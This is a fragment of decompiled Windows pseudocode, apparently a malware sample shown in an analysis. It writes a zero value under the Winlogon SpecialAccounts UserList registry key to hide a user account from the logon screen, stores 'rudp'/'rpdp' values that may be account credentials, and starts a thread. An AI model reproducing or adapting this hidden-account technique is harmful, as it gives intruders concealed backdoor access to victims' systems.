 RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SpecialAccounts\\UserList",
0,
0,
0,
0xF013Fu,
0,
&phkResult,
&dwDisposition);
*(_DWORD *)Data = 0;
RegSetValueExW(phkResult, lpValueName, 0, 4u, Data, 4u);
RegCloseKey(phkResult);
if ( !sub_134B799((unsigned int)&lpValueName, &dword_1357D34) )
{
v17 = sub_13447F1((WCHAR **)&CriticalSection.RecursionCount, (WCHAR *)9, &lpValueName, (LPCWSTR *)&dword_1357D34);
sub_1344B53(v3, (int)v17);
sub_13447CE((LPVOID *)&CriticalSection.RecursionCount);
goto LABEL_13;
}
v19 = sub_1343412((LPWSTR *)&a1, L"rudp");
v20 = lpAddress;
sub_134F462(lpAddress, (int)v19, (int)&lpValueName);
sub_1345A2D(a1);
v21 = sub_1343412((LPWSTR *)&lpAddress, L"rpdp");
sub_134F462(v20, (int)v21, (int)&dword_1357D34);
sub_1345A2D(lpAddress);
sub_1341E6F((DWORD *)&xmmword_1357CF0, (LPTHREAD_START_ROUTINE)sub_134C57C, &Parameter);
LeaveCriticalSection(&Parameter);
result = 1;